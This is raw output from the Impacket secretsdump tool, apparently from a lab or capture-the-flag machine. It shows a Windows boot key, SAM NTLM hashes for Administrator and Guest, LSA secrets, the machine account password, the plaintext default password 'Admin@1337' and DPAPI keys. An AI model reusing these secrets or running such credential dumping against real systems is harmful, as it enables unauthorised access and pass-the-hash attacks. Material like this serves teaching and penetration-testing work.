 Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0x6a2605049557d0ebc22275d5cd83d126
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fa865cb9e65a8c9fcb93c69c2e013425:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:266abb0ee206a0c48de69121f79035cb0a60707ed023ceb7d15653023bfa014d13901cb7
3668ca45dc9f14d7b44cee1959f62f5e87ab0d436038d410ed58021ed2e6ed6781da7a87e045eaedad35459d9480bfd6ee529152
b84e166255200f62438cc876745775ad4e5ab841f7647269d8c17372d19890ca74d94ba7c3e93b5dec2beeed307af38b5eff7459
7396a67dc2fff0f175495929bbe41e5473740790820678d1f3f554582f7141dd76797b945b66f507ac27f658d23d1aed96fa9b93
3dd1870024ff3bb5cf39b452e819f1cc45d632604ab99a13161c9378300c1e60905adb9836b43228006b34782b644ab8
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:3776b07886526b9a060a7edc8b426de1
[*] DefaultPassword
(Unknown User):Admin@1337
[*] DPAPI_SYSTEM
dpapi_machinekey:0x0989a36b49c88987581a38f2e6a7409fbd9ad1fa
dpapi_userkey:0x56849d512006ce72a23a510e75704b14e536cea4
[*] NL$KM
 0000   3C 8C 64 E1 7A 67 C6 30  DA 6E 89 F9 E2 BA A0 8B   <.d.zg.0.n......
 0010   7E FF 32 4E DC EC CD 4D  3A B4 F0 A5 DE DE A6 21   ~.2N...M:......!